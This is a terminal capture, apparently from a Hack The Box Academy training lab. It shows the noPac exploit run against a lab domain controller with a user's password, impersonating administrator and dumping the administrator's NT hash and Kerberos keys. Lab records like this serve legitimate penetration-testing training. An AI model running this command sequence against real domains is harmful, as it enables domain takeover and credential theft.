 ┌─[htb-student@ea-attack01]─[/opt/noPac]
└──╼ $sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -ju
st-dc-user INLANEFREIGHT/administrator
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
[*] Kerberos keys grabbed
inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25
inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f
[*] Cleaning up...